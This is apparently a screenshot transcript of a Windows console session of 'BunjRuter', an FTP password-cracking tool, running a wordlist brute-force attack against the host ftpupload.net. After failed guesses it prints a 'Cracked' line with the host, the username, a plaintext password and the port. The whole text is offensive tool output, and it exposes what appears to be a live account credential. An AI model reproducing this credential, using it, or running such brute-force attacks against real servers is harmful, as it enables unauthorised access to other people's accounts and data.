 C:\Windows\system32\cmd.e:
FTP CRACKER
BunjRuter V2.0.1
Github: https://github.com/thebunjo
Enter Host: ftpupload.net
Enter Username: if0_35311014
Enter Wordlist: C:\Users\bunjo\OneDrive\Masaüstü\wordlist.txt
Enter Port: 21
Enter Timeout (default: 2) : 2
Enter Sleep Time: 2
Attack starting...
False: DEVELOPEDBYBUNJO
False: 123456
Cracked: Host: ftpupload.net,Username: if0_35311014, Password: VBYV5nMbFk,Port: 21
Enter Host: